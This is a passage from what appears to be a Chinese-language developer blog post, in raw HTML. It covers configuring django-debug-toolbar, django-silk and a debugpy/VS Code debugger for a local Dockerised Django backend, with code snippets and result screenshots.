   re_path(r\'^debug/\', include(\'silk.urls\', namespace=\'silk\'))\n     ]\nelse:\n  urlpatterns += [\n     re_path(r\'\', root_router)\n  ]`, `36663928714265137000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="py"\n              >\n                <span class="gatsby-code-button-language">py</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="py"><pre style="counter-reset: linenumber NaN" class="language-py line-numbers"><code class="language-py"><span class="token keyword">if</span> settings<span class="token punctuation">.</span>DEBUG<span class="token punctuation">:</span>\n  <span class="token comment"># https://github.com/jazzband/django-debug-toolbar/blob/3.1.1/docs/installation.rst</span>\n  <span class="token comment"># https://github.com/jazzband/django-debug-toolbar/blob/3.1.1/docs/configuration.rst</span>\n  <span class="token keyword">if</span> <span class="token string">\'django-debug-toolbar\'</span> <span class="token keyword">in</span> settings<span class="token punctuation">.</span>DEBUG_TOOLS<span class="token punctuation">:</span>\n     <span class="token keyword">import</span> debug_toolbar\n     urlpatterns <span class="token operator">+=</span> <span class="token punctuation">[</span>\n           re_path<span class="token punctuation">(</span><span class="token string">r\'^__debug__/\'</span><span class="token punctuation">,</span> include<span class="token punctuation">(</span>debug_toolbar<span class="token punctuation">.</span>urls<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">,</span>\n     <span class="token punctuation">]</span>\n\n  <span class="token comment"># https://github.com/jazzband/django-silk/tree/4.2.0</span>\n  <span class="token keyword">if</span> <span class="token string">\'django-silk\'</span> <span class="token keyword">in</span> settings<span class="token punctuation">.</span>DEBUG_TOOLS<span class="token punctuation">:</span>\n     urlpatterns <span class="token operator">+=</span> <span class="token punctuation">[</span>\n           re_path<span class="token punctuation">(</span><span class="token string">r\'^debug/\'</span><span class="token punctuation">,</span> include<span class="token punctuation">(</span><span class="token string">\'silk.urls\'</span><span class="token punctuation">,</span> namespace<span class="token operator">=</span><span class="token string">\'silk\'</span><span class="token punctuation">)</span><span class="token punctuation">)</span>\n     <span class="token punctuation">]</span>\n<span class="token keyword">else</span><span class="token punctuation">:</span>\n  urlpatterns <span class="token operator">+=</span> <span class="token punctuation">[</span>\n     re_path<span class="token punctuation">(</span><span class="token string">r\'\'</span><span class="token punctuation">,</span> root_router<span class="token punctuation">)</span>\n  <span class="token punctuation">]</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n</ol>\n<h4 id="vscode-debugger"><a href="#vscode-debugger" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>vscode debugger</h4>\n<ol>\n<li>\n<p>安装依赖库</p>\n<p>Dockerfile-local</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="87282635815543010000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`RUN python3.6 -m pip install debugpy==1.5.1`, `87282635815543010000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="dockerfile"\n              >\n                <span class="gatsby-code-button-language">dockerfile</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="dockerfile"><pre style="counter-reset: linenumber NaN" class="language-dockerfile line-numbers"><code class="language-dockerfile"><span class="token keyword">RUN</span> python3.6 <span class="token punctuation">-</span>m pip install debugpy==1.5.1</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n</li>\n<li>\n<p>首次启动时打开调试端口，local.json 及 setting.py 部分省略，不设置 <code class="language-text">DEBUG_PORT</code> 默认为 9999</p>\n<p>manage.py</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="25639263075579420000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`from django.conf import settings\n\nif settings.DEBUG:\n  # 这里只在第一次启动，防止热重载中断 debug\n  if os.environ.get(&quot;RUN_MAIN&quot;) != &quot;true&quot;:\n     import debugpy\n\n     debugpy.listen((&quot;0.0.0.0&quot;, settings.DEBUG_PORT))\n     # debugpy.wait_for_client()\n     print(f&quot;Django debug started, port is {settings.DEBUG_PORT}&quot;)`, `25639263075579420000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="py"\n              >\n                <span class="gatsby-code-button-language">py</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="py"><pre style="counter-reset: linenumber NaN" class="language-py line-numbers"><code class="language-py"><span class="token keyword">from</span> django<span class="token punctuation">.</span>conf <span class="token keyword">import</span> settings\n\n<span class="token keyword">if</span> settings<span class="token punctuation">.</span>DEBUG<span class="token punctuation">:</span>\n  <span class="token comment"># 这里只在第一次启动，防止热重载中断 debug</span>\n  <span class="token keyword">if</span> os<span class="token punctuation">.</span>environ<span class="token punctuation">.</span>get<span class="token punctuation">(</span><span class="token string">"RUN_MAIN"</span><span class="token punctuation">)</span> <span class="token operator">!=</span> <span class="token string">"true"</span><span class="token punctuation">:</span>\n     <span class="token keyword">import</span> debugpy\n\n     debugpy<span class="token punctuation">.</span>listen<span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token string">"0.0.0.0"</span><span class="token punctuation">,</span> settings<span class="token punctuation">.</span>DEBUG_PORT<span class="token punctuation">)</span><span class="token punctuation">)</span>\n     <span class="token comment"># debugpy.wait_for_client()</span>\n     <span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string-interpolation"><span class="token string">f"Django debug started, port is </span><span class="token interpolation"><span class="token punctuation">{</span>settings<span class="token punctuation">.</span>DEBUG_PORT<span class="token punctuation">}</span></span><span class="token string">"</span></span><span class="token punctuation">)</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>配置 vscode 调试面板</p>\n<p>.vscode/launch.json</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="93544607563927220000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`{\n  &quot;version&quot;: &quot;0.2.0&quot;,\n  &quot;configurations&quot;: [\n     {\n        &quot;name&quot;: &quot;Run Django (Docker)&quot;,\n        &quot;type&quot;: &quot;python&quot;,\n        &quot;request&quot;: &quot;attach&quot;,\n        &quot;pathMappings&quot;: [\n           {\n              &quot;localRoot&quot;: &quot;\\${workspaceFolder}/后端代码位置/entry&quot;,\n              &quot;remoteRoot&quot;: &quot;/root/entry&quot;\n           }\n        ],\n        &quot;port&quot;: 9999,\n        &quot;host&quot;: &quot;127.0.0.1&quot;\n     }\n  ]\n}`, `93544607563927220000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="json"\n              >\n                <span class="gatsby-code-button-language">json</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="json"><pre style="counter-reset: linenumber NaN" class="language-json line-numbers"><code class="language-json"><span class="token punctuation">{</span>\n  <span class="token property">"version"</span><span class="token operator">:</span> <span class="token string">"0.2.0"</span><span class="token punctuation">,</span>\n  <span class="token property">"configurations"</span><span class="token operator">:</span> <span class="token punctuation">[</span>\n     <span class="token punctuation">{</span>\n        <span class="token property">"name"</span><span class="token operator">:</span> <span class="token string">"Run Django (Docker)"</span><span class="token punctuation">,</span>\n        <span class="token property">"type"</span><span class="token operator">:</span> <span class="token string">"python"</span><span class="token punctuation">,</span>\n        <span class="token property">"request"</span><span class="token operator">:</span> <span class="token string">"attach"</span><span class="token punctuation">,</span>\n        <span class="token property">"pathMappings"</span><span class="token operator">:</span> <span class="token punctuation">[</span>\n           <span class="token punctuation">{</span>\n              <span class="token property">"localRoot"</span><span class="token operator">:</span> <span class="token string">"${workspaceFolder}/后端代码位置/entry"</span><span class="token punctuation">,</span>\n              <span class="token property">"remoteRoot"</span><span class="token operator">:</span> <span class="token string">"/root/entry"</span>\n           <span class="token punctuation">}</span>\n        <span class="token punctuation">]</span><span class="token punctuation">,</span>\n        <span class="token property">"port"</span><span class="token operator">:</span> <span class="token number">9999</span><span class="token punctuation">,</span>\n        <span class="token property">"host"</span><span class="token operator">:</span> <span class="token string">"127.0.0.1"</span>\n     <span class="token punctuation">}</span>\n  <span class="token punctuation">]</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n</ol>\n<h3 id="疑难点"><a href="#%E7%96%91%E9%9A%BE%E7%82%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>疑难点</h3>\n<h4 id="django-debug-toolbar"><a href="#django-debug-toolbar" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>django-debug-toolbar</h4>\n<ol>\n<li>需要找到适配 Django 3.1 以及 python 3.6 版本的 django-debug-toolbar</li>\n<li>为了显示 Python 代码火焰图，需要合适的 pyflame 配置，需要在 docker 里面将 <a href="https://github.com/brendangregg/FlameGraph/blob/master/flamegraph.pl" target="_blank" rel="nofollow noreferrer noopener">flamegraph.pl</a> 暴露给 <code class="language-text">/root/third_party/flamegraph.pl</code> 这个路径，否则不能正常工作</li>\n<li>为了同时支持显示 mongodb 的 sql 显示，这个 <a href="https://github.com/hmarr/django-debug-toolbar-mongo/compare/master...towavephone:django-debug-toolbar-mongo:master" target="_blank" rel="nofollow noreferrer noopener">django-debug-toolbar-mongo</a> 需要兼容旧版本的 django</li>\n</ol>\n<h4 id="django-silk"><a href="#django-silk" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>django-silk</h4>\n<ol>\n<li>需要找到适配 Django 3.1 以及 python 3.6 版本的 django-silk</li>\n<li>挂载 tmp 目录以便让性能分析结果持久化</li>\n<li>编写中间件以便让每个接口都能进行性能分析</li>\n</ol>\n<h3 id="效果-1"><a href="#%E6%95%88%E6%9E%9C-1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>效果</h3>\n<h4 id="django-debug-toolbar-1"><a href="#django-debug-toolbar-1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>django-debug-toolbar</h4>\n<p>本地后端启动后，直接访问后端地址，即可看到以下常用功能：请求历史、请求涉及的 django orm sql 语句执行情况、请求涉及的 mongo sql 语句执行情况，执行时间分布、内存占用、内存调用栈</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-17-14-48-20-0adf0a5ebf3281c74f48215c11d0a066-68585.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 46.29225736095965%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 17 14 48 20" title="" data-src="/static/2024-05-17-14-48-20-0adf0a5ebf3281c74f48215c11d0a066-fee1c.png" data-srcset="/static/2024-05-17-14-48-20-0adf0a5ebf3281c74f48215c11d0a066-a67b7.png 200w,\n/static/2024-05-17-14-48-20-0adf0a5ebf3281c74f48215c11d0a066-0b187.png 400w,\n/static/2024-05-17-14-48-20-0adf0a5ebf3281c74f48215c11d0a066-fee1c.png 800w,\n/static/2024-05-17-14-48-20-0adf0a5ebf3281c74f48215c11d0a066-b1a91.png 1200w,\n/static/2024-05-17-14-48-20-0adf0a5ebf3281c74f48215c11d0a066-95179.png 1600w,\n/static/2024-05-17-14-48-20-0adf0a5ebf3281c74f48215c11d0a066-68585.png 1834w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-17-14-54-57-7a03987c785c823c6bc2e0be7908e390-01d9c.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 40.022296544035676%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 17 14 54 57" title="" data-src="/static/2024-05-17-14-54-57-7a03987c785c823c6bc2e0be7908e390-fee1c.png" data-srcset="/static/2024-05-17-14-54-57-7a03987c785c823c6bc2e0be7908e390-a67b7.png 200w,\n/static/2024-05-17-14-54-57-7a03987c785c823c6bc2e0be7908e390-0b187.png 400w,\n/static/2024-05-17-14-54-57-7a03987c785c823c6bc2e0be7908e390-fee1c.png 800w,\n/static/2024-05-17-14-54-57-7a03987c785c823c6bc2e0be7908e390-01d9c.png 897w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-17-14-56-02-e5a7140eb7247d296af1a073d6767cfd-01d9c.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 47.71460423634336%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 17 14 56 02" title="" data-src="/static/2024-05-17-14-56-02-e5a7140eb7247d296af1a073d6767cfd-fee1c.png" data-srcset="/static/2024-05-17-14-56-02-e5a7140eb7247d296af1a073d6767cfd-a67b7.png 200w,\n/static/2024-05-17-14-56-02-e5a7140eb7247d296af1a073d6767cfd-0b187.png 400w,\n/static/2024-05-17-14-56-02-e5a7140eb7247d296af1a073d6767cfd-fee1c.png 800w,\n/static/2024-05-17-14-56-02-e5a7140eb7247d296af1a073d6767cfd-01d9c.png 897w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-17-14-56-44-069f0e53309c41e0954d5dd6ad629634-8afa6.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 100.6674082313682%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 17 14 56 44" title="" data-src="/static/2024-05-17-14-56-44-069f0e53309c41e0954d5dd6ad629634-fee1c.png" data-srcset="/static/2024-05-17-14-56-44-069f0e53309c41e0954d5dd6ad629634-a67b7.png 200w,\n/static/2024-05-17-14-56-44-069f0e53309c41e0954d5dd6ad629634-0b187.png 400w,\n/static/2024-05-17-14-56-44-069f0e53309c41e0954d5dd6ad629634-fee1c.png 800w,\n/static/2024-05-17-14-56-44-069f0e53309c41e0954d5dd6ad629634-8afa6.png 899w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-17-14-59-42-1eeb4ab95edd9c44c4dc51f728e4d06d-6cf8d.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 104.77777777777777%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 17 14 59 42" title="" data-src="/static/2024-05-17-14-59-42-1eeb4ab95edd9c44c4dc51f728e4d06d-fee1c.png" data-srcset="/static/2024-05-17-14-59-42-1eeb4ab95edd9c44c4dc51f728e4d06d-a67b7.png 200w,\n/static/2024-05-17-14-59-42-1eeb4ab95edd9c44c4dc51f728e4d06d-0b187.png 400w,\n/static/2024-05-17-14-59-42-1eeb4ab95edd9c44c4dc51f728e4d06d-fee1c.png 800w,\n/static/2024-05-17-14-59-42-1eeb4ab95edd9c44c4dc51f728e4d06d-6cf8d.png 900w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h4 id="django-silk-1"><a href="#django-silk-1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>django-silk</h4>\n<p>本地后端启动后，访问 <code class="language-text">后端地址 + /debug/</code>，即可看到以下常用功能：请求概况、请求耗时、调用栈可视化、清空数据库（此功能涉及到读写 local 环境的 pg 库，如无必要请勿开启）</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-17-15-02-21-4165c850d0ab69904b7b061565ed3a6f-25bb8.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 75.82116788321169%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 17 15 02 21" title="" data-src="/static/2024-05-17-15-02-21-4165c850d0ab69904b7b061565ed3a6f-fee1c.png" data-srcset="/static/2024-05-17-15-02-21-4165c850d0ab69904b7b061565ed3a6f-a67b7.png 200w,\n/static/2024-05-17-15-02-21-4165c850d0ab69904b7b061565ed3a6f-0b187.png 400w,\n/static/2024-05-17-15-02-21-4165c850d0ab69904b7b061565ed3a6f-fee1c.png 800w,\n/static/2024-05-17-15-02-21-4165c850d0ab69904b7b061565ed3a6f-25bb8.png 1096w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-17-15-03-45-daa5e9860d381667bcf7fb0bd0615c92-85a77.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 24.094202898550723%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 17 15 03 45" title="" data-src="/static/2024-05-17-15-03-45-daa5e9860d381667bcf7fb0bd0615c92-fee1c.png" data-srcset="/static/2024-05-17-15-03-45-daa5e9860d381667bcf7fb0bd0615c92-a67b7.png 200w,\n/static/2024-05-17-15-03-45-daa5e9860d381667bcf7fb0bd0615c92-0b187.png 400w,\n/static/2024-05-17-15-03-45-daa5e9860d381667bcf7fb0bd0615c92-fee1c.png 800w,\n/static/2024-05-17-15-03-45-daa5e9860d381667bcf7fb0bd0615c92-85a77.png 1104w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-17-15-03-00-e45e1cf0aef8302008912357ef3a95e2-a5624.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 84.22131147540983%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 17 15 03 00" title="" data-src="/static/2024-05-17-15-03-00-e45e1cf0aef8302008912357ef3a95e2-fee1c.png" data-srcset="/static/2024-05-17-15-03-00-e45e1cf0aef8302008912357ef3a95e2-a67b7.png 200w,\n/static/2024-05-17-15-03-00-e45e1cf0aef8302008912357ef3a95e2-0b187.png 400w,\n/static/2024-05-17-15-03-00-e45e1cf0aef8302008912357ef3a95e2-fee1c.png 800w,\n/static/2024-05-17-15-03-00-e45e1cf0aef8302008912357ef3a95e2-a5624.png 976w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2024-05-17-15-04-41-883c55b6ac2367ad3e69554a66f027bb-5cc8c.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 29.758011772400263%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2024 05 17 15 04 41" title="" data-src="/static/2024-05-17-15-04-41-883c55b6ac2367ad3e69554a66f027bb-fee1c.png" data-srcset="/static/2024-05-17-15-04-41-883c55b6ac2367ad3e69554a66f027bb-a67b7.png 200w,\n/static/2024-05-17-15-04-41-883c55b6ac2367ad3e69554a66f027bb-0b187.png 400w,\n/static/2024-05-17-15-04-41-883c55b6ac2367ad3e69554a66f027bb-fee1c.png 800w,\n/static/2024-05-17-15-04-41-883c55b6ac2367ad3e69554a66f027bb-b1a91.png 1200w,\n/static/2024-05-17-15-04-41-883c55b6ac2367ad3e69554a66f027bb-5cc8c.png 1529w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h4 id="vscode-debugger-1"><a href="#vscode-debugger-1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>vscode debugger</h4>\n<p>启动 vscode 调试，鼠标设置断点后，访问某个接口即可触发调试过程</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2025-04-15-14-05-01-60b2ac02b5fc54da1a00ceba69325ec3-d6910.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 568px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 91.90140845070421%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 